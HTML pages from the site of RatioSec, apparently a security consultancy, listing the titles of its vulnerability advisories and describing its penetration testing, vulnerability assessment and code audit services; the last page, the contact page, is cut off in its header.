
<file: index.html>
<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <meta name="apple-mobile-web-app-capable" content="yes"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title> RatioSec | Information Security </title> <meta name="description" content=" Information Security "> <meta name="keywords" content="RatioSec, security, cyber security, application security, network security, penetration testing"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <!-- Social: Facebook / Open Graph --> <meta property="og:type" content="website"> <meta property="og:url" content="http://www.ratiosec.com/"> <meta property="og:title" content=" RatioSec | Information Security "> <meta property="og:image" content="http://www.ratiosec.com"> <meta property="og:description" content=" Information Security "> <meta property="og:site_name" content="RatioSec"> <meta property="og:locale" content="en_US"> <!-- Social: Twitter --> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:site" content="@ratio_sec"> <meta name="twitter:title" content=" RatioSec | Information Security "> <meta name="twitter:description" content=" Information Security "> <meta name="twitter:image:src" content="http://www.ratiosec.com"> <!-- Social: Google+ / Schema.org --> <meta itemprop="name" content=" RatioSec | Information Security "> <meta itemprop="description" content=" Information Security "> <meta itemprop="image" content="http://www.ratiosec.com"> <!-- rel prev and next --> <link rel="stylesheet" href="/assets/css/main.css"> <!-- Canonical link tag --> <link rel="canonical" href="http://www.ratiosec.com/"> <link rel="alternate" type="application/rss+xml" title="RatioSec" href="http://www.ratiosec.com/feed.xml"> <link rel="shortcut icon" href="/assets/images/favicon.png"> <script type="text/javascript"> var disqus_shortname = 'ratiosec'; var _gaq = _gaq || []; _gaq.push(['_setAccount', '']); _gaq.push(['_trackPageview']); (function() { var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s); })(); </script> </head> <body> <main class="wrapper"> <header class="site-header"> <nav class="nav"> <div class="container"> <h1 class="logo"><a href="/"><img src="/assets/images/logo.png"></a></h1> <ul class="navbar"> <li><a href="/services">Services</a></li> <li><a href="/research">Research</a></li> <li><a href="/contact">Contact</a></li> </ul> </div> </nav> </header> <section class="intro"> <div class="container"> <p class="lead"> RatioSec is a cyber security project created by a group of passionate information security professionals, penetration testers, and application security specialists. </p> <p class="lead"> Discover our public <a href="/research" target="_blank">researches</a> and find out more about our <a href="/services" target="_blank">services</a>. </p> </div> </section> <section class="post-list"> <div class="container"> <h1>Posts</h1> <article class="post-item"> <p><span class="post-meta">Mar 24, 2019</span> — <strong><a class="post-item-link" href="/2019/horde-groupware-webmail-authenticated-arbitrary-file-injection-to-rce/">Horde Groupware Webmail Authenticated Arbitrary File Injection to RCE</a></strong> <!-- — <span> Advisory ID RS-2019-001 Product Horde Groupware Webmail Vendor Horde LLC Tested Versions 5.2.22 and 5.2.17 with Horde Form &lt; 2.0.19 Other Vulnerable Versions Prior versions may also be affected Vendor Notification December 2018 Advisory Publication 24rd March, 2019 CVE Reference...</span> <a class="post-link readmore" href="/2019/horde-groupware-webmail-authenticated-arbitrary-file-injection-to-rce/">Read more</a> --> </p> </article> <article class="post-item"> <p><span class="post-meta">Feb 24, 2016</span> — <strong><a class="post-item-link" href="/2016/jsn-poweradmin-joomla-extension-rce-via-csrf-and-xss/">JSN Poweradmin Joomla! Extension Remote Command Execution Via CSRF and XSS vulnerabilities</a></strong> <!-- — <span> RatioSec Advisory Reference RS-2016-001 Product JSN PowerAdmin Joomla! Extension Vendor JoomlaShine.com Tested Versions 2.3.0 Other Vulnerable Versions Prior versions may also be affected Vendor Notification 28th January, 2016 Advisory Publication 24th February, 2016 CVE Reference Pending Risk Level High CVSSv3...</span> <a class="post-link readmore" href="/2016/jsn-poweradmin-joomla-extension-rce-via-csrf-and-xss/">Read more</a> --> </p> </article> <article class="post-item"> <p><span class="post-meta">Feb 9, 2016</span> — <strong><a class="post-item-link" href="/2016/duplicator-wordpress-plugin-source-database-disclosure-via-csrf/">Duplicator WordPress Plugin Code and Database Dump via CSRF vulnerability</a></strong> <!-- — <span> Advisory ID RS-2016-002 Product Duplicator WordPress Plugin Vendor Life In The Grid Tested Versions 1.1.0, 1.2.0 Other Vulnerable Versions Prior versions may also be affected Vendor Notification 29th January, 2016 Advisory Publication 9th February, 2016 CVE Reference Pending Risk Level...</span> <a class="post-link readmore" href="/2016/duplicator-wordpress-plugin-source-database-disclosure-via-csrf/">Read more</a> --> </p> </article> </div> </section> <footer class="site-footer"> <div class="container"> <small class="pull-left">RatioSec 2019. Except where otherwise noted, this website is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International Licence</a>.</small> </div> </footer> </main> </body> </html>
</file>


<file: application-assessment/index.html>
<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <meta name="apple-mobile-web-app-capable" content="yes"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title> Application Security Assessment Services | RatioSec </title> <meta name="description" content=" Information Security "> <meta name="keywords" content="RatioSec, security, cyber security, application security, network security, penetration testing"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <!-- Social: Facebook / Open Graph --> <meta property="og:type" content="website"> <meta property="og:url" content="http://www.ratiosec.com/application-assessment/"> <meta property="og:title" content=" Application Security Assessment Services | RatioSec "> <meta property="og:image" content="http://www.ratiosec.com"> <meta property="og:description" content=" Information Security "> <meta property="og:site_name" content="RatioSec"> <meta property="og:locale" content="en_US"> <!-- Social: Twitter --> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:site" content="@ratio_sec"> <meta name="twitter:title" content=" Application Security Assessment Services | RatioSec "> <meta name="twitter:description" content=" Information Security "> <meta name="twitter:image:src" content="http://www.ratiosec.com"> <!-- Social: Google+ / Schema.org --> <meta itemprop="name" content=" Application Security Assessment Services | RatioSec "> <meta itemprop="description" content=" Information Security "> <meta itemprop="image" content="http://www.ratiosec.com"> <!-- rel prev and next --> <link rel="stylesheet" href="/assets/css/main.css"> <!-- Canonical link tag --> <link rel="canonical" href="http://www.ratiosec.com/application-assessment/"> <link rel="alternate" type="application/rss+xml" title="RatioSec" href="http://www.ratiosec.com/feed.xml"> <link rel="shortcut icon" href="/assets/images/favicon.png"> <script type="text/javascript"> var disqus_shortname = 'ratiosec'; var _gaq = _gaq || []; _gaq.push(['_setAccount', '']); _gaq.push(['_trackPageview']); (function() { var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s); })(); </script> </head> <body> <main class="wrapper"> <header class="site-header"> <nav class="nav"> <div class="container"> <h1 class="logo"><a href="/"><img src="/assets/images/logo.png"></a></h1> <ul class="navbar"> <li><a href="/services">Services</a></li> <li><a href="/research">Research</a></li> <li><a href="/contact">Contact</a></li> </ul> </div> </nav> </header> <article class="page container"> <header class="page-header"> <h1 class="page-title">Application Security Assessment Services</h1> </header> <div class="page-content"> <p>Simulate real-world attacks to find your weak points before a malicious attacker does.</p> <p>RatioSec offers two different approach to assess the security of your applications:</p> <ul> <li> <p>A <strong class="highlight1" itemprop="name">Penetration Test</strong> (PT) is a manual, intrusive approach used to identify security weaknesses in applications and infrastructures and provide recommendations for their mitigation.</p> </li> <li> <p>A <strong class="highlight1" itemprop="name">Vulnerability Assessment</strong> (VA) is a semi-automated, non-intrusive approach to produce a prioritized list of security vulnerabilities, and whilst not as in depth as a manual penetration test this kind of assessments can discover new vulnerabilities in a timely fashion.</p> </li> </ul> <p>Applications assessed are often web applications or web services, but all types of application can be susceptible to security weaknesses. We will demonstrate their real impact from the attacker’s perspective preventing any future attack which could lead to unauthorised entry, service disruption, data theft, and financial loss.</p> <p>RatioSec security specialists developed its own application testing methodology based on industry best practice including the OWASP Guide, SANS CWE Top 25, and CERT Secure Coding. The Penetration Test services provide assurance that an application is safe, secure, adherent to security best practices, and satisfy the requirement for compliance with regulations such as PCI DSS and FISMA.</p> <p>Each assessment result is documented in a report that contains the complete list of identified vulnerabilities, classified according to their relevance through a risk-based standard methodology. To assist during the vulnerabilities fixing process, all detected issues are widely detailed with clear recommendations including the necessary steps to reproduce them, and for each one suggestions and directions for the proper fix are provided.</p> <p>Find here the security assessment services we provide to your business:</p> <h1 id="web-application--web-service--web-apis-security-assessment">Web Application / Web Service / Web APIs Security Assessment</h1> <p>The web applications are often the most exposed services which need constant security assessments to minimize the risk of service disruption and data leaks. The security tests are necessary even when end-users cannot directly operate on the application, like when dealing with APIs and web services.</p> <h1 id="mobile-application--device-security-assessment">Mobile Application / Device Security Assessment</h1> <p>The applications running on modern mobile operating systems such as iOS and Android often interact with critical business systems and access highly sensitive data. We test the correct configuration of the underlying operating system, the application static analysis, the application binary analysis, and the network traffic analysis to ensure that information are safely transmitted.</p> <h1 id="embedded-devices-security-assessment">Embedded Devices Security Assessment</h1> <p>The embedded systems are the bricks that the Internet Of Thing is built with, constantly growing in number and increasingly subject to sophisticated attacks. We will identify vulnerabilities on the firmware and hardware making you aware of any potential risk before any weakness is exploited by the attackers.</p> <h1 id="thin--fat-clients-security-assessments">Thin / Fat Clients Security Assessments</h1> <p>We also conduct security assessment for any standard desktop applications (thin and fat clients) used by your company. As any other application type, it security needs to be checked in order to identify security weaknesses in applications and provide recommendations for their mitigation. They provide assurance that an application is safe, secure and in adherence to good security practices.</p> </div> </article> <footer class="site-footer"> <div class="container"> <small class="pull-left">RatioSec 2019. Except where otherwise noted, this website is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International Licence</a>.</small> </div> </footer> </main> </body> </html>
</file>

<file: code-audit/index.html>
<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <meta name="apple-mobile-web-app-capable" content="yes"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title> Secure Code Audit Services | RatioSec </title> <meta name="description" content=" Information Security "> <meta name="keywords" content="RatioSec, security, cyber security, application security, network security, penetration testing"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <!-- Social: Facebook / Open Graph --> <meta property="og:type" content="website"> <meta property="og:url" content="http://www.ratiosec.com/code-audit/"> <meta property="og:title" content=" Secure Code Audit Services | RatioSec "> <meta property="og:image" content="http://www.ratiosec.com"> <meta property="og:description" content=" Information Security "> <meta property="og:site_name" content="RatioSec"> <meta property="og:locale" content="en_US"> <!-- Social: Twitter --> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:site" content="@ratio_sec"> <meta name="twitter:title" content=" Secure Code Audit Services | RatioSec "> <meta name="twitter:description" content=" Information Security "> <meta name="twitter:image:src" content="http://www.ratiosec.com"> <!-- Social: Google+ / Schema.org --> <meta itemprop="name" content=" Secure Code Audit Services | RatioSec "> <meta itemprop="description" content=" Information Security "> <meta itemprop="image" content="http://www.ratiosec.com"> <!-- rel prev and next --> <link rel="stylesheet" href="/assets/css/main.css"> <!-- Canonical link tag --> <link rel="canonical" href="http://www.ratiosec.com/code-audit/"> <link rel="alternate" type="application/rss+xml" title="RatioSec" href="http://www.ratiosec.com/feed.xml"> <link rel="shortcut icon" href="/assets/images/favicon.png"> <script type="text/javascript"> var disqus_shortname = 'ratiosec'; var _gaq = _gaq || []; _gaq.push(['_setAccount', '']); _gaq.push(['_trackPageview']); (function() { var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s); })(); </script> </head> <body> <main class="wrapper"> <header class="site-header"> <nav class="nav"> <div class="container"> <h1 class="logo"><a href="/"><img src="/assets/images/logo.png"></a></h1> <ul class="navbar"> <li><a href="/services">Services</a></li> <li><a href="/research">Research</a></li> <li><a href="/contact">Contact</a></li> </ul> </div> </nav> </header> <article class="page container"> <header class="page-header"> <h1 class="page-title">Secure Code Audit Services</h1> </header> <div class="page-content"> <p>The code review is a white box testing approach which analyse the application source code to identify security risks in your software during its development cycle before it is delivered. This check often complement the application security assessment PT or VA by providing a deeper analysis of the internal implementation of the software.</p> <p>Our code review methodology that has been refined through assessments of a diverse range of applications, using a variety of languages and platforms, to reduce false positives and increase accuracy. We provide an in-depth analysis integrated with your development cycle, in order to reduce the time and costs associated with the bug fixing process. Our auditors will provide a continuous reporting to guide your developers into prevent future issues.</p> </div> </article> <footer class="site-footer"> <div class="container"> <small class="pull-left">RatioSec 2019. Except where otherwise noted, this website is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International Licence</a>.</small> </div> </footer> </main> </body> </html>
</file>

<file: contact/index.html>
<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <meta name="apple-mobile-web-app-capable" content="yes"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title> Contact | RatioSec </title> <meta name="description" content=" Information Security "> <meta name="keywords" content="RatioSec, security, cyber security, application security, network security, penetration testing"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <!-- Social: Facebook / Open Graph --> <meta property="og:type" content="website"> <meta property="og:url" content="http://www.ratiosec.com/contact/"> <meta property="og:title" content=" Contact | RatioSec "> <meta property="og:image" content="http://www.ratiosec.com"> <meta property="og:description" content=" Information Security "> <meta property="og:site_name" content="RatioSec"> <meta property="og:locale" content="en_US"> <!-- Social: Twitter --> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:site" content="@ratio_sec"> <meta name="twitter:title" content=" Contact | RatioSec "> <meta name="twitter:description" content=" Information Security "> <meta name="twitter:image:src" content="http://www.ratiosec.com"> <!-- Social: Google+ / Schema.org --> <meta itemprop="name" content=" Contact | RatioSec "> <meta itemprop="description" content=" Information Security "> <meta itemprop="image" content="http://www.ratiosec.com"> <!-- rel prev and next --> <link rel="stylesheet" href="/assets/css/main.css"> <!-- Canonical link tag --> <link rel="canonical" href="http://www.ratiosec.com/contact/"> <link rel="alternate" type="application/rss+xml" title="RatioSec" href="http://www.ratiosec.com/feed.xml"> <link rel="shortcut icon" href="/assets/images/favicon.png"> <script type="text/javascript"> var disqus_shortname = 'ratiosec'; var _gaq = _gaq || []; _gaq.push(['_setAccount', '']); _gaq.push(['_trackPageview']); (function() { var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; ga.src = ('https:' == document.location.protocol ? 